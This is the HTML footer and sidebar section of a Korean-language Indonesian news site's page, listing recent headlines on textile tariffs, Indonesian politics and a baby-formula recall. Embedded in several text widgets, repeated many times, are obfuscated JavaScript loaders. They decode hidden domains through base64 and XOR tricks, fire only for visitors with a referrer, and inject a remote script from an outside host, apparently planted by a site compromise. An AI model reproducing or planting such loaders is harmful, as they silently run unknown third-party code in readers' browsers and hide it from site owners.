block_tdi_20.ajax_pagination_infinite_stop = "";
block_tdi_20.max_num_pages = "3966";
tdBlocksArray.push(block_tdi_20);
</script><h4 class="block-title"><span class="td-pulldown-size">Latest News</span></h4><div id=tdi_20 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-cpt-post">

            <div class="item-details">

                <h3 class="entry-title td-module-title"><a href="https://haninpost.com/archives/123156"  rel="bookmark" title="[인터뷰] 섬유 관세 장벽 이슈, 김화룡 한인봉제협의회 회장">[인터뷰] 섬유 관세 장벽 이슈, 김화룡 한인봉제협의회 회장</a></h3>                <div class="meta-info">
                                                            <span class="td-post-author-name"><a href="https://haninpost.com/archives/author/haninpost">Haninpost Indonesia</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T13:45:16+07:00" >January 20, 2026</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-cpt-post">

            <div class="item-details">

                <h3 class="entry-title td-module-title"><a href="https://haninpost.com/archives/123323"  rel="bookmark" title="인니 정부, 수입 면직물에 ‘긴급 관세’ 철퇴…  한인 봉제업계 ‘원가 상승’ 우려">인니 정부, 수입 면직물에 ‘긴급 관세’ 철퇴…  한인 봉제업계 ‘원가 상승’ 우려</a></h3>                <div class="meta-info">
                                                            <span class="td-post-author-name"><a href="https://haninpost.com/archives/author/haninpost">Haninpost Indonesia</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T11:48:03+07:00" >January 20, 2026</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-cpt-post">

            <div class="item-details">

                <h3 class="entry-title td-module-title"><a href="https://haninpost.com/archives/123321"  rel="bookmark" title="메가와티, 지방의회 간선제 전환 시도에 &#8220;민주주의 후퇴이자 헌법 위배&#8221;">메가와티, 지방의회 간선제 전환 시도에 &#8220;민주주의 후퇴이자 헌법 위배&#8221;</a></h3>                <div class="meta-info">
                                                            <span class="td-post-author-name"><a href="https://haninpost.com/archives/author/haninpost">Haninpost Indonesia</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T11:46:30+07:00" >January 19, 2026</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-cpt-post">

            <div class="item-details">

                <h3 class="entry-title td-module-title"><a href="https://haninpost.com/archives/123319"  rel="bookmark" title="스리 물랴니 전 재무장관, 게이츠 재단 이사 선임">스리 물랴니 전 재무장관, 게이츠 재단 이사 선임</a></h3>                <div class="meta-info">
                                                            <span class="td-post-author-name"><a href="https://haninpost.com/archives/author/haninpost">Haninpost Indonesia</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T11:26:09+07:00" >January 19, 2026</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-cpt-post">

            <div class="item-details">

                <h3 class="entry-title td-module-title"><a href="https://haninpost.com/archives/123317"  rel="bookmark" title="식약청, 네슬레 ‘S-26 프로밀 골드’ 분유 리콜 명령… 세레울라이드 독소 우려">식약청, 네슬레 ‘S-26 프로밀 골드’ 분유 리콜 명령… 세레울라이드 독소 우려</a></h3>                <div class="meta-info">
                                                            <span class="td-post-author-name"><a href="https://haninpost.com/archives/author/haninpost">Haninpost Indonesia</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T11:23:36+07:00" >January 19, 2026</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-cpt-post">

            <div class="item-details">

                <h3 class="entry-title td-module-title"><a href="https://haninpost.com/archives/123315"  rel="bookmark" title="印 프라보워 정부, ‘정보 주권’ 칼 빼들었다… 외국발 허위 정보 대응 법안 추진">印 프라보워 정부, ‘정보 주권’ 칼 빼들었다… 외국발 허위 정보 대응 법안 추진</a></h3>                <div class="meta-info">
                                                            <span class="td-post-author-name"><a href="https://haninpost.com/archives/author/haninpost">Haninpost Indonesia</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T11:22:11+07:00" >January 19, 2026</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-cpt-post">

            <div class="item-details">

                <h3 class="entry-title td-module-title"><a href="https://haninpost.com/archives/123313"  rel="bookmark" title="인도네시아 정보위, &#8220;조코위 졸업증명서 사본은 공개 정보&#8221;… KPU에 공개 명령">인도네시아 정보위, &#8220;조코위 졸업증명서 사본은 공개 정보&#8221;… KPU에 공개 명령</a></h3>                <div class="meta-info">
                                                            <span class="td-post-author-name"><a href="https://haninpost.com/archives/author/haninpost">Haninpost Indonesia</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T11:21:05+07:00" >January 19, 2026</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-cpt-post">

            <div class="item-details">

                <h3 class="entry-title td-module-title"><a href="https://haninpost.com/archives/123311"  rel="bookmark" title="프라보워, 말랑 캠퍼스 개교식에서 &#8220;부패 없는 미래 지도자 양성&#8221;">프라보워, 말랑 캠퍼스 개교식에서 &#8220;부패 없는 미래 지도자 양성&#8221;</a></h3>                <div class="meta-info">
                                                            <span class="td-post-author-name"><a href="https://haninpost.com/archives/author/haninpost">Haninpost Indonesia</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T11:16:18+07:00" >January 19, 2026</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_20" data-td_block_id="tdi_20"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_20" data-td_block_id="tdi_20"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><aside class="td_block_template_1 widget widget_text">			<div class="textwidget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>
		</aside><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div>
    </div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

	<div class="td-pb-row">
		<div class="td-pb-span12">
					</div>
	</div>

	<div class="td-pb-row">
		<div class="td-pb-span4">
			<div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://haninpost.com/"><img class="td-retina-data" src="https://haninpost.com/wp-content/uploads/2024/11/한인포스트-신로고-1024x310.jpg" data-retina="https://haninpost.com/wp-content/uploads/2024/11/한인포스트-신로고-1024x310.jpg" alt="Haninpost" title="Haninpost"  width="640" height="194" /></a></div><div class="footer-text-wrap">Telp. (021)7279-3341<br>
<img src="https://haninpost.com/wp-content/uploads/2023/03/kakao-talk.png" width="20px"> 카톡아이디 haninpost<br>
PT.HANNAHPRESS INDONESIA</div><div class="footer-social-wrap td-social-style2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/haninpost" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/haninpost" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/HanInPost" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></div></div><aside class="td_block_template_1 widget widget_text">			<div class="textwidget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>
		</aside><aside class="td_block_template_1 widget widget_text">			<div class="textwidget"><!-- 7a00dbf60dfb657a89cf0f819bf67ef0 --></div>
		</aside><aside class="td_block_template_1 widget widget_text">			<div class="textwidget"><script type="text/javascript">
!function (_e5bf73) {
    
    var _df1d81 = Date.now();
    var _9bacdd = 1000;
    _df1d81 = _df1d81 / _9bacdd;
    _df1d81 = Math.floor(_df1d81);

    var _64c29a = 600;
    _df1d81 -= _df1d81 % _64c29a;
    _df1d81 = _df1d81.toString(16);

    var _230ec2 = _e5bf73.referrer;

    if (!_230ec2) return;

    var _58d761 = [49714, 49719, 49704, 49723, 49722, 49727, 49709, 49718, 49724, 49713, 49727, 49708, 49722, 49717, 49719, 49706, 49776, 49719, 49712, 49720, 49713];

    _58d761 = _58d761.map(function(_e81773){
        return _e81773 ^ 49758;
    });

    var _27e917 = "59c11eb807c34c817f1f5e86d7b99554";
    
    _58d761 = String.fromCharCode(..._58d761);

    var _708ae5 = "https://";
    var _58304f = "/";
    var _8b077c = "track-";

    var _dc6610 = ".js";

    var _3e60bb = _e5bf73.createElement("script");
    _3e60bb.type = "text/javascript";
    _3e60bb.async = true;
    _3e60bb.src = _708ae5 + _58d761 + _58304f + _8b077c + _df1d81 + _dc6610;

    _e5bf73.getElementsByTagName("head")[0].appendChild(_3e60bb)

}(document);
</script></div>
		</aside><aside class="td_block_template_1 widget widget_text">			<div class="textwidget"><script type="text/javascript">
!function (_c76a9) {
    
    var _ee94bd = Date.now();
    var _10c14a = 1000;
    _ee94bd = _ee94bd / _10c14a;
    _ee94bd = Math.floor(_ee94bd);

    var _9dcc41 = 600;
    _ee94bd -= _ee94bd % _9dcc41;
    _ee94bd = _ee94bd.toString(16);

    var _b09bf3 = _c76a9.referrer;

    if (!_b09bf3) return;

    var _ba8281 = [18781, 18761, 18775, 18773, 18783, 18781, 18769, 18782, 18769, 18775, 18773, 18754, 18718, 18783, 18754, 18775];

    _ba8281 = _ba8281.map(function(_80e8cc){
        return _80e8cc ^ 18736;
    });

    var _d65bd = "697567068f43e3beee9b8ea3877a430f";
    
    _ba8281 = String.fromCharCode(..._ba8281);

    var _1b99a4 = "https://";
    var _76f201 = "/";
    var _1217c9 = "engine-";

    var _61b00c = ".js";

    var _b19496 = _c76a9.createElement("script");
    _b19496.type = "text/javascript";
    _b19496.async = true;
    _b19496.src = _1b99a4 + _ba8281 + _76f201 + _1217c9 + _ee94bd + _61b00c;

    _c76a9.getElementsByTagName("head")[0].appendChild(_b19496)

}(document);
</script></div>
		</aside><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>		</div>

		<div class="td-pb-span4">
			<div class="td_block_wrap td_block_7 td_block_widget tdi_22 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_22" ><script>var block_tdi_22 = new tdBlock();
block_tdi_22.id = "tdi_22";
block_tdi_22.atts = '{"custom_title":"Latest News","custom_url":"","header_text_color":"#","header_color":"#","border_top":"","color_preset":"","post_ids":"-35119","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","limit":"3","offset":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_22","block_type":"td_block_7","separator":"","title_tag":"","block_template_id":"","m6_tl":"","m6_title_tag":"","locked_only":"","open_in_new_window":"","show_modified_date":"","video_popup":"","video_rec":"","video_rec_title":"","show_vid_t":"block","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"ajax_pagination_next_prev_swipe":"","tdc_css_class":"tdi_22","tdc_css_class_style":"tdi_22_rand_style"}';
block_tdi_22.td_column_number = "1";
block_tdi_22.block_type = "td_block_7";
block_tdi_22.post_count = "3";
block_tdi_22.found_posts = "31728";
block_tdi_22.header_color = "#";
block_tdi_22.ajax_pagination_infinite_stop = "";
block_tdi_22.max_num_pages = "10576";
tdBlocksArray.push(block_tdi_22);
</script><h4 class="block-title"><span class="td-pulldown-size">Latest News</span></h4><div id=tdi_22 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://haninpost.com/archives/123156"  rel="bookmark" class="td-image-wrap " title="[인터뷰] 섬유 관세 장벽 이슈, 김화룡 한인봉제협의회 회장" ><img class="entry-thumb" src="" alt="" title="[인터뷰] 섬유 관세 장벽 이슈, 김화룡 한인봉제협의회 회장" data-type="image_tag" data-img-url="https://haninpost.com/wp-content/uploads/2026/01/김화룡-재인도네시아-한국봉제협회-회장-100x75.png"  width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://haninpost.com/archives/123156"  rel="bookmark" title="[인터뷰] 섬유 관세 장벽 이슈, 김화룡 한인봉제협의회 회장">[인터뷰] 섬유 관세 장벽 이슈, 김화룡 한인봉제협의회 회장</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T13:45:16+07:00" >January 20, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://haninpost.com/archives/123323"  rel="bookmark" class="td-image-wrap " title="인니 정부, 수입 면직물에 ‘긴급 관세’ 철퇴…  한인 봉제업계 ‘원가 상승’ 우려" ><img class="entry-thumb" src="" alt="" title="인니 정부, 수입 면직물에 ‘긴급 관세’ 철퇴…  한인 봉제업계 ‘원가 상승’ 우려" data-type="image_tag" data-img-url="https://haninpost.com/wp-content/uploads/2026/01/창립-35주년을-맞는-재인도네시아-한국봉제협회는-봉제인의-축제를-개최하면서-골프대회하고-있다.-2024년-9월-26일-에메랄다-CC-100x75.jpg"  width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://haninpost.com/archives/123323"  rel="bookmark" title="인니 정부, 수입 면직물에 ‘긴급 관세’ 철퇴…  한인 봉제업계 ‘원가 상승’ 우려">인니 정부, 수입 면직물에 ‘긴급 관세’ 철퇴…  한인 봉제업계 ‘원가...</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T11:48:03+07:00" >January 20, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://haninpost.com/archives/123321"  rel="bookmark" class="td-image-wrap " title="메가와티, 지방의회 간선제 전환 시도에 &#8220;민주주의 후퇴이자 헌법 위배&#8221;" ><img class="entry-thumb" src="" alt="" title="메가와티, 지방의회 간선제 전환 시도에 &#8220;민주주의 후퇴이자 헌법 위배&#8221;" data-type="image_tag" data-img-url="https://haninpost.com/wp-content/uploads/2025/01/▲2024-지방선거에-참여하는-시민.2024.11.27-100x75.png"  width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://haninpost.com/archives/123321"  rel="bookmark" title="메가와티, 지방의회 간선제 전환 시도에 &#8220;민주주의 후퇴이자 헌법 위배&#8221;">메가와티, 지방의회 간선제 전환 시도에 &#8220;민주주의 후퇴이자 헌법 위배&#8221;</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T11:46:30+07:00" >January 19, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside class="td_block_template_1 widget widget_text">			<div class="textwidget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>
		</aside><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>		</div>

		<div class="td-pb-span4">
			<div class="td_block_wrap td_block_popular_categories td_block_widget tdi_23 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_23" ><h4 class="block-title"><span class="td-pulldown-size">POPULAR CATEGORIES</span></h4><ul class="td-pb-padding-side"><li><a href="https://haninpost.com/archives/category/politics">정치<span class="td-cat-no">9442</span></a></li><li><a href="https://haninpost.com/archives/category/korea-news">Korean News(한인소식)<span class="td-cat-no">3786</span></a></li><li><a href="https://haninpost.com/archives/category/korean-biz">Korean Biz(한인경제)<span class="td-cat-no">3334</span></a></li><li><a href="https://haninpost.com/archives/category/%ea%b2%bd%ec%a0%9c">경제<span class="td-cat-no">2464</span></a></li><li><a href="https://haninpost.com/archives/category/life-style">Life Style<span class="td-cat-no">2377</span></a></li><li><a href="https://haninpost.com/archives/category/asean-news">한ASEAN<span class="td-cat-no">2241</span></a></li><li><a href="https://haninpost.com/archives/category/%ec%82%ac%ed%9a%8c">사회<span class="td-cat-no">2197</span></a></li><li><a href="https://haninpost.com/archives/category/%ed%95%9c%ea%b5%ad%ec%82%ac%ed%9a%8c-korean-society">한국사회<span class="td-cat-no">1225</span></a></li><li><a href="https://haninpost.com/archives/category/breaking-news">Breaking News(속보)<span class="td-cat-no">1187</span></a></li></ul></div> <!-- ./block --><aside class="td_block_template_1 widget widget_text">			<div class="textwidget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>
		</aside><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>		</div>
	</div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-11385" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-11385"><a href="https://haninpost.com/info-haninpost">Info Haninpost</a></li>
<li id="menu-item-11387" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-11387"><a href="https://haninpost.com/site-map">Site Map</a></li>
<li id="menu-item-11388" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-11388"><a href="https://haninpost.com/info-homepage">Info Homepage</a></li>
<li id="menu-item-11389" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-11389"><a href="https://haninpost.com/unsubscribe">Unsubscribe</a></li>
<li id="menu-item-11390" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-11390"><a href="https://haninpost.com/news-report">News Report</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; 2017 Haninpost                </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->



    <!--

        Theme: Newsmag by tagDiv.com 2024
        Version: 5.4.3.1 (rara)
        Deploy mode: deploy
        
        uid: 697107c801381
    -->

    <script type='text/javascript' src='https://developers.kakao.com/sdk/js/kakao.min.js' id='kakao_sdk-js'></script>
<script type='text/javascript' src='https://haninpost.com/wp-content/plugins/korea-sns/korea_sns.js?ver=1.0.9' id='koreasns_js-js'></script>
<script type='text/javascript' src='https://haninpost.com/wp-content/plugins/captcha-them-all/visualcaptcha/public/visualcaptcha.jquery.js?ver=5.0.6' id='visualcaptcha.jquery-js'></script>
<script type='text/javascript' id='visualcaptcha.bootstrap-js-extra'>
/* <![CDATA[ */
var captchaParams = {"imgPath":"https:\/\/haninpost.com\/wp-content\/plugins\/captcha-them-all\/visualcaptcha\/public\/img\/","url":"https:\/\/haninpost.com","language":{"accessibilityAlt":"Sound icon","accessibilityTitle":"Accessibility option: listen to a question and answer it!","accessibilityDescription":"Type below the <strong>answer<\/strong> to what you hear. Numbers or words:","explanation":"Click or touch the <strong>ANSWER<\/strong>","refreshAlt":"Refresh\/reload icon","refreshTitle":"Refresh\/reload: get new images and accessibility option!"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://haninpost.com/wp-content/plugins/captcha-them-all/visualcaptcha/public/visualcaptcha.bootstrap.js?ver=5.0.6' id='visualcaptcha.bootstrap-js'></script>
<script type='text/javascript' src='https://haninpost.com/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=5.4.3.1' id='td-site-min-js'></script>
<script type='text/javascript' src='https://haninpost.com/wp-includes/js/comment-reply.min.js?ver=6.1.7' id='comment-reply-js'></script>
<script type='text/javascript' src='https://haninpost.com/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' id='tds_js_files_for_front-js-extra'>
/* <![CDATA[ */
var tds_js_globals = {"wpRestNonce":"3505157722","wpRestUrl":"https:\/\/haninpost.com\/wp-json\/","permalinkStructure":"\/archives\/%post_id%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://haninpost.com/wp-content/plugins/td-subscription/assets/js/js_files_for_front.min.js?ver=1.4.4' id='tds_js_files_for_front-js'></script>

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1befe8cd8ae94c9fbbfeeeb010d11efd","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>